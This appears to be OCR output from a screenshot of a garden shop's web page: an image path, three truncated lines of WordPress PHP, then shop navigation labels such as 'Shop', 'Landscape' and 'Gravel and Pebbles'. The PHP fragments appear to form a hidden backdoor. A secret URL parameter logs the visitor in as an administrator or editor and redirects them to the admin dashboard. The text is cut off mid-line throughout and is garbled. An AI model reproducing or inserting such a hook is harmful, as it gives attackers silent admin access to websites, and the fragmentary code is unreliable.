
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Garden Accessories
Gravel and Pebbles
Snow White p